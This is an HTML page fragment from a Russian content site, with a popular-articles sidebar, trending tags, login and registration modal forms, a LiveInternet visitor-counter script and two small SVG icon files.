                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">45.2K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/dobavlyaem-odnu-muzyku-na-neskolko-storis-instagram-rastyanut-i-prodlit">
                    Добавляем одну музыку на несколько сторис инстаграм, растянуть и продлить
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">40.7K</span>
                    </div>

                    <div class="discussed__info-category">Соцсети</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-vlastelin-kolec-lucsie-proizvedeniya-v-zanre-fentezi">
                    Книги похожие на Властелин колец: лучшие произведения в жанре фэнтези
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">20.9K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                    </div>
    </div>

    <div class="block">
        <div class="block__title">Актуальное</div>

        <div class="actual">
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/drama" class="actual__item-tag">
                    <span class="hashtag">#</span> драма
                </a>
                <div class="actual__item-count">131 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/melodrama" class="actual__item-tag">
                    <span class="hashtag">#</span> мелодрама
                </a>
                <div class="actual__item-count">71 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/kriptovalyuta" class="actual__item-tag">
                    <span class="hashtag">#</span> криптовалюта
                </a>
                <div class="actual__item-count">63 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/fentezi" class="actual__item-tag">
                    <span class="hashtag">#</span> фэнтези
                </a>
                <div class="actual__item-count">51 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/ekranizacii" class="actual__item-tag">
                    <span class="hashtag">#</span> экранизации
                </a>
                <div class="actual__item-count">49 статей</div>
            </div>
                    </div>
    </div>

        <div class="right-menu__ads" style="position: -webkit-sticky;position: sticky; top: 100px;">
            <div class="ads__yandex" data-block_id="R-A-2453535-7" id="yandex_rtb_R-A-2453535-7"></div>
        </div>
</section>


</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
            
</body>

</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/slider-arrow.svg?2bf8c3148027f223ae5285fb05237edd
body_size: 220
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.828 12L15.778 7.04999L14.364 5.63599L7.99996 12L14.364 18.364L15.778 16.95L10.828 12Z" fill="#262D35"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/arrow-right-s-line.svg?71e1b367d66c15eb2e5a7cd779ac2028
body_size: 240
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.6834 7.00005L4.7959 4.11255L5.62073 3.28772L9.33306 7.00005L5.62073 10.7124L4.7959 9.88755L7.6834 7.00005Z" fill="#EB6F65"/>
</svg>
